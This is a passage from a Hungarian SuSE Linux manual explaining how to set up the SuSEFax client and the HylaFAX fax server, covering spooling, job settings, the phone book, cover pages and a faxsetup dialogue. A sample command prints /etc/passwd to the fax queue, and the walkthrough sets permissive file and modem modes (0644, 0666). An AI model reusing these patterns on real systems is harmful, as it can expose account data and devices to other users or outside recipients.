- Automatic faxing: Amennyiben ez a gomb aktív, a szerver rendszeresen ellenőrzi a 'Spool file' menüben megadott fájlt. Amennyiben ez megváltozott, automatikusan feljön a 'Send fax' ablak. Ez akkor hasznos, ha fájlba nyomtatunk valamelyik másik alkalmazásból. Ezzel valamennyi alkalmazás alkalmassá válik FAX-küldésére, amennyiben képes Postscript-fájlba nyomtatni, mivel az konvertálható FAX-formátummá. (lásd a 6.10.3 fejezetben (217. oldal))



6.6 ábra: Küldési várakozósor

- **Spool file:** Itt állítható be az automatikus FAX-küldéshez tartozó feladatgyűjtő (spool) fájl. A 'Browse' gombra kattintva egy fájlböngészőben választhatjuk ki a megfelelő fájlt.
- Fax cover: A FAX-fedőlap automatikus elkészítéséhez egy speciális Postscript fájlra van szükség. Ennek a teljes elérési útját kell itt megadnunk.
- **Time zone:** Ennek azonosnak kell lennie a FAX-szerveren beállított időzónával.
- **Locale:** A dátum és az idő formátuma függ ettől a beállítástól, pl. az automatikus fedőlap elkészítéséhez.

#### Feladatbeállítások

Miután megtörtént a globális beállítás, a rendszer készen áll az első FAXok elküldésére. A FAX, vagy a fájl elküldendő "job"-bá, vagyis feladattá alakul (természetesen más elküldendő feladattal együtt.) Minden feladatnak van néhány saját paramétere, amelyeket a várakozósorba való bekerülés előtt, és után is be lehet állítani, vagy meg lehet változtatni. A várakozósorba

| - S.u.S.E. Fax Settings                   |  |  |  |  |
|-------------------------------------------|--|--|--|--|
| Settings:                                 |  |  |  |  |
| Username:                                 |  |  |  |  |
| A. Newbiež                                |  |  |  |  |
| EMail:                                    |  |  |  |  |
| newbie@cosmos.comį́                       |  |  |  |  |
| User Account:                             |  |  |  |  |
| newbiej                                   |  |  |  |  |
| Hostname of Faxserver:                    |  |  |  |  |
| helios.cosmos.comž                        |  |  |  |  |
| F Automatic Faxing<br>Path to Spool File: |  |  |  |  |
| /tmp/fax_newbiej ps Browse                |  |  |  |  |
| Path to Faxcover                          |  |  |  |  |
| /usr/lib/SuSEFax/faxcover.psi Browse      |  |  |  |  |
| Timezone: ECT -<br>Locale: GERMANY -      |  |  |  |  |
| OK Cancel                                 |  |  |  |  |

6.7 ábra: Az általános beállítások ablaka

kerülés előtti beállítás az `Extras' menün át elérhető `Job settings' ablakban tehető meg. Ennek rövid áttekintése a következő:

**Notification Scheme:** Itt állíthatjuk be, hogy a már korábban megadott E-Mail címre milyen esetekben küldjön üzenetet. Négy eset lehetséges:

- Never (only errors): Csak akkor küld üzenetet, ha a feladat feldolgozása során hiba történt. (Az ellenállomás foglaltsága esetén nem!) Alapértelmezés szerint ez a beállítás él, azaz az elküldött fax-ról nem kapunk visszaigazolást!
- After sending: A FAX sikeres elküldése után küld levelet a felhasználónak.
- After a Re-queue: Amennyiben a hívott faxkészülék foglalt, a szerver újra beállítja a sorba a feladatot. Ezzel az opcióval, erről az eseményről kapunk üzenetet.
- After Re-queue and Sending Az előző két esemény kombinációja, azaz a sikertelen (foglaltság miatt) és a sikeres küldésről is tájékoztatást küld a szerver.

Általában az első séma kerül alkalmazásra, még akkor is ha másikat választottunk.

- **Resolution:** Itt adható meg az elküldött fax felbontása, vonal/inch mértékegységben. (Normál, illetve finom felbontás.)
- **Priority:** A feladat fontossága, a várakozósorbeli induló prioritása adható meg. Az alapértelmezett értéke 127, mely (pl. foglalt vonal esetén) módosul.

| — Fax Job Settings                                                                             |  |  |  |
|------------------------------------------------------------------------------------------------|--|--|--|
| Job Settings                                                                                   |  |  |  |
| Notification Scheme:                                                                           |  |  |  |
| After Sending 🛛 🗆                                                                              |  |  |  |
| Resolution:                                                                                    |  |  |  |
|                                                                                                |  |  |  |
| ✦High (196lpi)                                                                                 |  |  |  |
| Prioriy: (0-255):<br>127<br>Max. Tries to Send: (1-99)<br>5<br>Max. Tries to Dial: (1-99)<br>8 |  |  |  |
| Paperformat:                                                                                   |  |  |  |
| A 4 💴                                                                                          |  |  |  |
|                                                                                                |  |  |  |
| OK Cancel                                                                                      |  |  |  |

6.8 ábra: A feladatbeállítás ablaka

- Maximum tries to send: Újraküldések száma. Amennyiben sikeresen felépült a kapcsolat, ennyiszer kisérli meg a faxprogram a küldést.
- Maximum tries to dial: A hívási kisérletek maximális száma. Amennyiben a hívott szám foglalt, vagy más okból a kapcsolat nem épül fel, ennyiszer próbálja újra hívni a megadott telefonszámot.
- **Paper format:** Jelenleg az A4, A3 és Letter lapméretek támogatottak. Ez az elküldésre váró PostScript dokumentum formátumától függ.

A főablak 'Modify job parameter' gombjára kattintva egy párbeszédablakot kapunk, ahol a következő, a fentiekkel azonos paramétereket lehet beállítani:

- 'Notification scheme',
- 'Maximum tries to send',
- 'Maximum tries to dial'.

#### Külső megjelenítőprogram

Ha a feladatlista beérkezett fax-okat is mutat, azok megtekinthetőek egy külső megjelenítőprogrammal. A FAX maga tiffg3 formátumot használ. A megjelenítőprogramnak alkalmasnak kell lennie ennek a formátumnak a kezelésére. Maga a formátum megengedi, hogy több oldalt tartalmazzon egy fájl. A *SuSEFax* programhoz tartozik egy kis parancsfájl, amely ebből PostScript fájlt készít. Ez a parancsfájl a Sam Leffler [Lef96b] által készített *TIFF Software* fax2ps programot használja. (tiff.) Ezt a formátumot PostScript nézegetővel kezeli. Ezért a parancsfájl a Johannes Plass által írt gv indexgv@gv programot keresi. (gv) Amennyiben nem találja meg, Timothy O. Theisen *GhostView* programját használja, a gs\_x11-ból. Ennek a nézegető segédeszköznek a neve docview, és a /usr/lib/SuSEFax könyvtárban található meg.

A külső megjelenítő opciói:

**Path to temporary files:** A *SuSEFax* itt tárolja a tiffg3-at a szerverről és behelyettesíti a \$F-t az image teljes útvonalával.

Ha egy felhasználó akarja a *SuSEFax*-ot futtatni, ahhoz írási és olvasási joggal kell hogy rendelkezzen ebben a könyvtárban!



**Invoking the viewer:** Itt meg kell adnunk a *teljes* útvonalat a programhoz, amelynek meg kell jeleníteni a fájlt. El kell fogadnia a fájl nevét, mint paramétert.

#### FAX küldése

A SuSEFax és a HylaFAX beállítása után meg kell győződnünk arról, hogy, meg tudjuk szerezni a faxszerver beállítási állapotát (lásd 6.10.1 fejezetben (208. oldal)). Különben nem fogunk tudni faxot küldeni—a *SuSEFax* és a *HylaFAX* beállítás hibaellenőrzésére. Ha mindent megfelelően állítottunk be, egy párbeszédablakot kell látnunk amikor rákattintunk a 'Fax küldés'-re. Az alábbi tételeket választhatjuk ki:

- Telephone number of the remote host: A távoli gép telefonszáma. Kiválaszthatunk egy számot a telefonkönyvből, ha rákattintunk a 'Telefonkönyvből' gombra (természetesen előtte be kell adnunk a számokat).
- **Document to be sent:** Itt meg kell adnunk a teljes útvonalát a dokumentumnak, amit el szeretnénk küldeni. Ha a 'Keresés'-t választjuk, kiválaszthatunk egy fájlt a böngészőből.
- **Use fax cover:** Ez csak akkor van aktiválva, ha az általános beállításokban már belállítottuk a fax fedőlap fájlt. Ekkor majd a fax fedőlapot elő fogja állítani és elküldi.
- **Do not send immediately:** Ha ez aktív, egy párbeszéd ablakot kapunk ahol beadhatjuk, a fax elküdési idejét. Ha kilépünk ebből az ablakból a 'Mégsem'-re kattintva, a faxot azonnal elküldi, ugyanúgy mint amikor a 'Fax küldés'-re kattintunk.

Az idő és dátum beállításhoz:

Amikor kiválasztottunk valamit, megerősítjük ezt a → lenyomásával. Most a program leellenőrzi, hogy ez érvényes dátum-e. Ha nem, átalakítja érvényes dátumra.

**Küldő neve:** Itt, a küldő nevét állítjuk be, amit az általános beállítás használ majd.

Címzett neve: Téma: Cégnek: Megjegyzés:

A 'Poll fax' kiválasztása feltételezi, hogy beállítottunk egy telefon számot a fax polling szervernek. Meg kell adnunk a küldendő fájl nevét.

# A feladat (job) lista fontossága

Amint feljebb említettük, váltogathatunk a küldendő és érkezett besorolások (queue) tartalma között. Itt az eljárás rövid összefoglalása:

# Beérkezés sorolása(queue)

|   | Jobliste: |       |          |         |              |  |
|---|-----------|-------|----------|---------|--------------|--|
|   | - rw- r   | 29634 | 1 49 911 | 7409821 | fax00002.tif |  |
| ļ |           |       |          |         |              |  |

6.9 ábra: Példa a beérkezés sorolására (queue)

>Balról jobbra: a jogosultságok, a méret (bájtban), oldalak száma, a TSI és a megérkezett fax neve. A TSI (Transmission Subscriber Identification) az egy felhasználó azonosító formátum ezen a gépen beállítva. Ennek nem szabad egy telefonszámnak lennie. Viszont lehet ez egy cég neve.



Bejövő faxok csak akkor láthatók, ha kettőt kattintunk rá és ha a fax szerver úgy van beálítva, hogy minden felhasználó olvashatja azokat. Annak érdekében, hogy ez működjön, be kell állítanunk 0644-re az értéket a **RecvFileMode:**-ban a /var/spool/fax/etc/config.*device* alatt (lásd a 6.10.4 fejezetben (220. oldal)).

# Besorolás (queue) elküldése

| 365 | 127 | choeger | 3206727 | 0:5 |  |
|-----|-----|---------|---------|-----|--|
|     |     |         |         |     |  |
|     |     |         |         |     |  |
|     |     |         |         |     |  |
|     |     |         |         |     |  |

6.10 ábra: Példa a besorolás (queue) elküldésére

>Balról jobbra: a feladat (job) azonosító (ID), a feladat sürgőssége (priority), a felhasználó account-ja, a címzett telefon száma, a próbálkozások ideje/vagy száma és a csöngetések maximális száma. Ha hiba fordul elő, látni fogjuk a vonatkozó hibaüzenetet. A feladat számát a faxszerver automatikusan osztja ki. Beállíthatunk sürgősséget (priority), mint felhasználó, de a szerver módosíthatja ezt a beállítást. A felhasználói account megmondja, hogy melyik felhasználó indította a feladatot. Egyedül csak a felhasználó az, aki törölheti a feladatot, vagy megváltoztathatja annak paramétereit.

#### A telefonkönyv

| $\approx$ S.u.S.E. Phone $\cdot$ $\Box$ $\times$ |                    |              |  |  |  |
|--------------------------------------------------|--------------------|--------------|--|--|--|
| i Phone Book:                                    |                    |              |  |  |  |
| Name                                             | Prename            |              |  |  |  |
| Hoeger                                           | oeger   Carsten    |              |  |  |  |
| Support                                          | hans<br>  S.u.S.E. | Name -       |  |  |  |
|                                                  |                    | Sort         |  |  |  |
|                                                  |                    | Serial Faxes |  |  |  |
|                                                  |                    | Send fax     |  |  |  |
|                                                  | Entry:             |              |  |  |  |
| Add                                              | Edit               | Remove       |  |  |  |
|                                                  | Save Change        | 8            |  |  |  |
| Save                                             | & Exit             | Cancel       |  |  |  |

6.11 ábra: A telefonkönyv

A telefonkönyvet (lásd a 6.11 ábrát) a személyes telefonszámaink adminisztrálására és karbantartására használjuk. Ha első alkalommal kattintunk az 'Integrated Telephone book' gombra, egy üzenetet fogunk kapni, hogy telefon könyv nem található. Kattintsunk az 'OK'-ra, mivel először létre akarjuk hozni a telefonkönyvet. Egy üres telefonkönyv sablont fogunk látni ahová beírhatjuk a gyakran szükséges fax számainkat. Kattintsunk a 'Hozzáad'-ra, és töltsük ki az első bejegyzési mezőt. A tab billentyűvel mehetünk a következő mezőre. A 'Változás eldobására (Discard changes) ' kattintva kitörölhetjük a részleteket, amit beadtunk. Amikor befejeztük kattintsunk a 'Bejegyzés elfogadása' gombra és utána az 'Ablak bezárására'. Most meg van az első bejegyzésünk a telefonkönyvben. Ha ezt egy egérkattintással kiválasztjuk, akkor küldhetünk faxot a kérdéses személynek vagy cégnek. Amint számos bejegyzésünk van, rendezhetjük ezeket az alábbiak szerint: nevük, előnevük, faxszámuk, vagy a cég nevei alapján. Ne felejtsünk el nevet adni a telefonkönyvünknek, tetszés szerint, a 'Mentés másként (Save as ...) ' gombra kattintással.

Ha aktivizáltuk a 'Bejegyzés megnézése' módot, kettős kattintás a 'Fax küldés'-reelő fogja hozni a 'Fax küldés párbeszédablak'ot, az 'Előnév', 'Név', 'Telefon szám', 'Cég' és 'Megjegyzés' bejegyzéseket alapértelmezésként használva a fedőlaphoz (lásd 213).

A fedőlap csak akkor kerül elküldésre, ha aktiváltuk a 'Fedőlap használáta' tételt. Ha elindítottunk egy eljárást, ami kikapcsolja a kiválasztási sávot (pl. a 'Rendezés (Sort)' által), reaktiválhatjuk azt, ezután egy bejegyzés kiválasztásával.

Egy új bejegyzést adunk hozzá azonnal, amint rákattintunk a 'Hozzáad' gombra. A 'Feldolgozás (Process)'-szal megváltoztahatunk egy bejegyzést, ha hibáztunk vagy ha a telefonszám megváltozott. Az 'Eltávo-

lítás (Remove)' törli a jelenleg kiválasztott bejegyzést. A lista csak akkor rendeződik, ha kimondottan aktiváltuk a 'Rendezés (Sort)' gombot. A 'Változás mentése' és a 'Mentés & Kilép' gombok véglegessé teszik a telefonkönyvünk változásait. A változtatás elvetésére nyomjuk meg a 'Mégsem' gombot.

A SuSE Phone-nal több különböző telefonkönyvet hozhatunk létre, például ha akarjuk, egy magán könyvet és egy üzleti könyvet is készíthetünk külön. Ehhez kattintsunk az 'Új telefonkönyv'-re, és a 'Hozzáad'-dal most előállíthatunk egy bejegyzési listát. Amikor befejeztük, csak egy nevet kell adnunk a telefonkönyvnek a 'Mentés máskép (Save as ...)'el. A 'Telefonkönyv kinyitása' gombbal hozzáférhetünk a különböző telefonkönyvekhez.

A 'Mentés' és 'Mentés & Kilép' gombokat csak akkor választhatjuk, ha egy gombot a bejegyzés szerkesztőben, ezekből: 'Bejegyzés mentése', 'Rendezés' vagy 'Eltávolítás' kiválasztottunk. A 'Mégsem'-mel kiléphetünk a telefonkönyvből akármikor. Az el nem mentett bejegyzés azonban el fog veszni.

A telefonkönyv önálló alkalmazásként is használható. Ennek a borítására (wrapper) a **susephone** áll rendelkezésünkre. Csak adjuk be a **susephone**-t a shell alatt. Azonban faxot nem küldhetünk most.



Nem tanácsos elindítani a telefonkönyv programot kétszer ugyanazzal a felhasználói account-tal. Ha véletlenül ezt tettük, vigyázzunk, hogy ne mentsük el mindkét programot.

# Fax körlevelek (Serial faxes)

A fax párbeszédablak formátum lehetővé teszi, hogy előállítsunk fax körlevél listát a telefon listából. Egy tétel hozzáadásához, vagy eltávolításához, először ki kell jelölnünk azt. Kiválaszthatjuk akár az egérrel, vagy egy kapcsoló gombbal. Ha a ' ← Kapcsoló(Toggle)' aktíválva van, minden kiválasztott bejegyzés kikapcsolásra lesz megjelelölve, és viszont. Ugyanez vonatkozik a listára is. A 'Fax küldés' elküldi a faxot a listán található összes számra. Nem tudunk fedőlapot készíteni a körlevél faxokhoz.

# 6.10.2 Fax fedőlap automatikus előállítása

Amint fentebb említettük, szükségünk van egy PostScript sablonra a fax fedőlapok automatikus előállításához. Ez önmagában nem PostScript fájl, de egy sablon, ami tartalmaz bizonyos hely megjelöléseket amit automatikusan beilleszt a fedőlap előállítása során. Egy sablon előállítása időigényes lehet. Ha ismerjük a LATEX-et, talán használharjuk a latex-cover <sup>5</sup>. Ez tartalmaz egy könnyen használható TEX formát a fedőlapok létrehozására TEX-szel. Ehhez a csomaghoz, és a hylafax -hoz használt fedőlapot evvel a sokoldalú eszközzel készítették.

Ha nem akarjuk ezt használni, készítenünk kell egy "normál" PostScript fájlt és azt kézzel kell beillesztenünk.

 $<sup>^5</sup>$  Ez a /usr/share/doc/packages/hylafax alá a hylafax -al van telepítve.

# SuSEFax

Milyen kulcsszavakat ismer a SuSEFax?

Ha módosítani akarjuk a TEXdokumentumot, tudnunk kell, hogy a SuSEFax csak az alábbi makrókkal helyettesíthető:

| \toperson   |
|-------------|
| \from       |
| \regarding  |
| \tocompany  |
| \todaysdate |
| \comments   |

Ha le akarjuk ellenőrizni a sablont, amit csináltunk, használhatjuk a *faxcover* eszközt amit a hylafax tartalmaz. Ez egy PostScript fájlt fog létrehozni a sablonból. Kinyomtathatjuk vagy megnézhetjük azt. Használhatjuk a Java bináris *FaxCovergen.class* programot is

a 'susefax' csomagból. Csak adjuk meg az alábbit:

jancsi@meggyfa:/home/jancsi > java -classpath

```
/usr/lib/java/lib/classes.zip:/usr/lib
```

SuSEFax.FaxCovergen

Most a 6.10.1 képernyőlistát kell látnunk:

Command: FaxCovergen forrásfedő.ps docnév.ps célfedő.ps

6.10.1 képernyőlista: Egy fax fedőlap készítése

A forrásfedő a mi sablonunk. docnév.ps a dokumentum, amit el fogunk küldeni. Ezt a célfedõ.ps-ben fogja elmenteni. Most akármelyiket megnézhetjük.

#### 6.10.3 Fax Spooling on UNIX/Linux-on

A *SuSEFax* spooling mechanizmusát eredetileg a *Windows* használatára tervezték. Használhatjuk ezt *Linux*-on is. Ahhoz, hogy ez működjön telepítenünk kell a faxprint, n (hálózati támogatást (network support)).

Ha átalakítottuk a /etc/passwd-t PostScript fájlra az alábbi paranccsal a2ps -nP /etc/passwd | lpr -Pfax, kell lennie egy fájlnak a /tmp alatt fax\_accountname.ps néven. Az accountname csak a bejelentkezési nevünk. Ha ez a fájl létezik, beadhatjuk azt, mint spool fájl, amint leírtuk a 6.10.1 fejezetben (209. oldal), és aktíváljuk az 'Automatikus fax' gombot.

A spooling mechanizmus csak akkor működik, ha a *SuSEFax* fut. Ebben az esetben, rendszeresen ellenőrzi a spool fájl időjelét (stamp) Lastmodified és kinyitja azt, ha az megváltozott.



# 6.10.4 HylaFAX – Distributed Faxes

# Működése

A *HylaFAX* telepítése és beállítása nem tartozik bele a telepítési támogatásunkba (lásd a A.1.2 fejezetben (520. oldal)).

Hogy működik a fax szerver:

A 6.12 ábra szemlélteti a fax szerver kölcsönhatását a kliensekkel. Amint láthatjuk három különféle úton kommunikálnak a szerverrel. A protokoll, amit használ, a 4557-es porton még mindig használatban van, a régebbi verziójú *HylaFAX* kompatibilitása miatt. A *WinFlex* Peter Bentley-től, például *Windows*-on fut és még mindig használja ezt a protokollt. Új klienseknek az új protokollt kell használniuk a 4559-es porton. Ez a protokoll a *File Transfer Protocol, RFC959*-on alapszik. A harmadik elérhető protokoll az SNPP (*Simple Network Paging Protocol, RFC1861*).



6.12 ábra: Hogy működik a HylaFAX szerver

A szerver maga három különböző démonból áll. Mindegyik egy speciális feladatért (task) felelős:

hfaxd Ez a protokoll szerver. Ez felelős a szerver és a kliens közötti kommunikációért. Ez elindítható önmagában, pl. az *init* processzen vagy az *inetd*-n keresztül. Ez megoszt egy "Elsőnek jön, elsőnek megy (FIFO) fájl"-t a *faxq* processzel magával.

- *faxq* Ez az úgynevezett "Besoroló (Queueing Agent)". Ez felelős a bejövő és kimenő faxok karbantartásáért, valamint a feladatok besorolásáért. Ez a procesz állandóan fut. Biztosítanunk kell, hogy *csak egy* fusson ezek közül.
- *faxgetty* Ez az eszköz felelős a modem és a szerver közötti kommunikációért. A *faxgetty* alternatívájaként, használhatjuk a *faxmodem* eszközt, ha küldeni akarunk faxot, de kapni nem. Alternatívan, vezérelhetjük ezt a FIFO fájl szerint<sup>6</sup>.

#### Könyvtár szerkezet

A szerver *change root* módban fut (lásd *man chroot*). Alapértelmezésként, a *Server-Root*könyvtár a /var/spool/fax. Minden procesz és a *Server-Root*könyvtár maga is az `uucp'-hez tartozik. A *Server-Root*összes könyvtár listája megtalálható a 6.2 táblázatban, egy rövid leírással együtt.

| archive | A feladatokat itt archiváljuk, ha a job archival support akti-     |
|---------|--------------------------------------------------------------------|
|         | válva van.                                                         |
| bin     | Az összes szkript amit a: faxq, a faxsend, a pagesend és           |
|         | a faxgetty használ.                                                |
| client  | A FIFO fájlokhoz, amik a faxq-val kommunikának.                    |
| config  | Konfigurálás, jogosultságok és felhasználói account-ok.            |
| dev     | Mivel az egész rendszer a chroot-ban fut, itt megtaláljuk az       |
|         | összes szükséges karakteres eszközöket (null, socksys és           |
|         | tcp).                                                              |
| docq    | Ez, valamint a tmp, az elő-ellenőrzési feladatokra használatos.    |
| doneq   | Feladatok, amik kész vannak, de sem archiválva sem letörölve       |
|         | nincsenek.                                                         |
| etc     | Lásd `man config'.                                                 |
| info    | Ez az általános információkért azokon a host-okon, amiket már      |
|         | ismer a HylaFAX.                                                   |
| log     | Itt, megtaláljuk a naplókat, mindkettőt a küldőt és az érkezettet. |
| pollq   | Ez a dokumentumoknak, amiket polling által szerzett a szerver.     |
| recvq   | Bejövő faxok.                                                      |
| sendq   | Kimenő faxok.                                                      |
| status  | Állapot információ a szerverről magáról.                           |
| tmp     | Lásd 'man docq'.                                                   |

6.2 táblázat: A HylaFAX Server-Rootkönyvtárai és működésük

Továbbá, vannak különböző FIFO fájlok: a /var/spool/fax/FIFO fájl maga, valamint modemenként egy /var/spool/fax/FIFO.devname, amit a *faxgetty* tart karban. A devname képviseli az eszközt, amihez a modem kapcsolódik.

<sup>&</sup>lt;sup>6</sup> FIFO = Elsőnek be, elsőnek ki.

# Beállítás

A beállítás maga megoszlik a 2 és 2+n beállítási fájl között. Itt az `n' képviseli azt a számot, ahány modemet használunk. A /var/spool/fax/ etc alatt, megtaláljuk a config és a config.*device* fájlokat. Az utóbbi beállítja a modemet, ami az *eszköz (device)*-höz csatlakozik. Így ha egy modem a /dev/ttyS0-hoz csatlakozik, a név, config.ttyS0 lesz.

Az általános beállításokat a config-ben adjuk meg. Ezek kellenek az ütemezett procesznek, a faxq-nak magának. Modem-specifikus beállításokat talán a config.*device*-ban találhatunk. A besorolási szolgáltatás (queueing service) beállításait talán a config-ban találjuk meg. A fájlok a protokoll szerverhez a /usr/lib/fax/hfaxd.conf alatt vannak. Ezek a beállítási fájlok automatikusan jönnek létre, ha meghívjuk a **faxsetup**-ot a telepítés után.

#### Példa beállítás

Itt látunk egy példa folyamatot a **faxsetup**-pal. A 6.3 táblázatban látható adatokat fogjuk használni.

Lejjebb, a kövér betűket használtuk a bejegyzésekhez.

Telephone num- (0)49(0)911-123456 ber Modem Fax- 2.0 Class

6.3 táblázat: HylaFAX beállítás példa adatok

#### Az ütemező (scheduler) beállítása

- Should an entry be added to /etc/inetd.conf [no]?
- Country code [1]? 49
- Area code []?**911**
- Long distance dialing prefix [1]? 0
- International dialing prefix [011]? 00
- Dial string rules file (relative to /var/spool/fax) ["etc/dialrules"]?
- Tracing during normal server operation [1]? 527
- Default tracing during send and receive sessions [0xfffffff]? 527
- Continuation cover page (relative to /var/spool/fax) []? etc/cover.templ
- Timeout when converting PostScript documents (secs) [180]? (↔)
- Maximum number of concurrent jobs to a destination [1]?
- Define a class of modems []? "any"

- Time of day restrictions for outbound jobs ["Any"]?
- Pathname of destination controls file (relative to /var/spool/fax) []?
- Timeout before purging a stale UUCP lock file (secs) [30]?
- Max number of pages to permit in an outbound job [0xfffffff]? 30
- Syslog facility name for ServerTracing messages [daemon]?

Az adatok beadása után, megjelenik az öszegezése annak, amit csak most adtunk be, amint ez a 6.10.2 képernyőlistában látható.

```
The non-default scheduler parameters are:
CountryCode:
                         49
AreaCode:
                         911
LongDistancePrefix:
                         0
InternationalPrefix:
                         00
ServerTracing:
                         527
ContCoverPage:
                         etc/cover.templ
MaxSendPages:
                         30
ModemClass:
                         "any"
SessionTracing:
                         527
```

6.10.2 képernyőlista: A HylaFAX ütemező (scheduler) beállítási példa összegezése

#### A szerver beállítása

Az ütemező beállítása után, a **faxsetup** megkérdezi vajon be akarjuk-e állítani a modemünket a **faxaddmodem** használatával. Erre igen-t kell válaszolnunk. Most, a soros vonal beadásra kerül, a teljes útvonal megadása nélkül—csak modem ha az a /dev/modem.

- Country code [49]?
- Area code [911]? 🗁
- Phone number of fax modem [+1.999.555.1212]? +49.911.123456
- Local identification string (for TSI/CIG) ["NothingSetup"]? "SuSE GmbH"
- Long distance dialing prefix [0]?
- International dialing prefix [00]? ↔
- Dial string rules file (relative to /var/spool/fax) ["etc/dialrules"]?
- Tracing during normal server operation [1]? 527
- Tracing during send and receive sessions [11]? 527

#### 6. Kapcsolódás a világhoz — és aztán hogyan tovább?

| • Protection mode for received facsimile [0600]?<br>0644                                            |
|----------------------------------------------------------------------------------------------------|
| • Protection mode for session logs [0600]? ↔                                                        |
| • Protection mode for modem [0600]? <b>0666</b>                                                     |
| • Rings to wait before answering [1]? 🗁                                                             |
| • Modem speaker volume [off]?                                                                       |
| • Command line arguments to getty program["-h %l dx_%s"]?<br>"-r-b-s %s %l"                         |
| <ul> <li>Pathname of TSI access control list file<br/>(relative to /var/spool/fax) [""]?</li> </ul> |
| • Pathname of Caller-ID access control list file (relative to /var/spool/fax) [""]? (               |
| <ul> <li>Tag line font file (relative to<br/>/var/spool/fax) [etc/lutRS18.pcf]? ()</li> </ul>       |
| • Tag line format string ["From %%1 %c Page %%p of %%t"]?                                           |
| <ul> <li>Time before purging a stale UUCP lock<br/>file (secs) [30]? (↔)</li> </ul>                 |
| <ul> <li>Hold UUCP lockfile during inbound data<br/>calls [Yes]?</li> </ul>                         |
| <ul> <li>Hold UUCP lockfile during inbound voice calls [Yes]?</li> <li>(↔)</li> </ul>               |
| <ul> <li>Percent good lines to accept during copy<br/>quality checking [95]? (—)</li> </ul>         |
| <ul> <li>Max consecutive bad lines to accept during<br/>copy quality checking [5]?</li> </ul>       |
| <ul> <li>Max number of pages to accept in a received<br/>facsimile [25]? (→)</li> </ul>             |
| <ul> <li>Syslog facility name for ServerTracing<br/>messages [daemon]? (↔)</li> </ul>               |
| • Set UID to 0 to manipulate CLOCAL [""]?                                                           |
| Az adott összegezés a 6.10.3 képernyőlistában, a fenti beállítások beadása szerint készült.         |

Ezzel befejeztük az ütemező és a szerver beállítását.

Most választhatunk, hogy vajon el akarjuk indítani a **faxmodem**-et minden egyes beállított modemhez. Ez egy alternatívája a **faxgetty**-nek, ami csakküld. Bármelyik megoldást választhatjuk.

#### Adaptive válasz támogatás

